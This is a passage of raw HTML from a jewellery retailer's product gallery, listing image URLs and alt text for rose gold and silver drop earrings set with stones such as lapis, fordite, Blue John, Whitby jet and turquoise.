https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="Rose Gold Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-100x100.jpg" data-thumb-alt="Rose Gold Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-600x600.jpg" class="" alt="Rose Gold Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="Rose Gold Opalite Cobalt Blue Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-600x600.jpg" class="" alt="Rose Gold Opalite Cobalt Blue Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-100x100.jpg" data-thumb-alt="Rose Gold Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-600x600.jpg" class="" alt="Rose Gold Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-100x100.jpg" data-thumb-alt="Rose Gold Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-600x600.jpg" class="" alt="Rose Gold Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-100x100.jpg" data-thumb-alt="Rose Gold Bumblebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-600x600.jpg" class="" alt="Rose Gold Bumblebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="Rose Gold Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-600x600.jpg" class="" alt="Rose Gold Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="Silver Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-600x600.jpg" class="" alt="Silver Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="Silver Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="Silver Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-100x100.jpg" data-thumb-alt="Silver Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-600x600.jpg" class="" alt="Silver Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Turquoise-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-100x100.jpg" data-thumb-alt="Silver Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Front-768x768.jpg 768w, 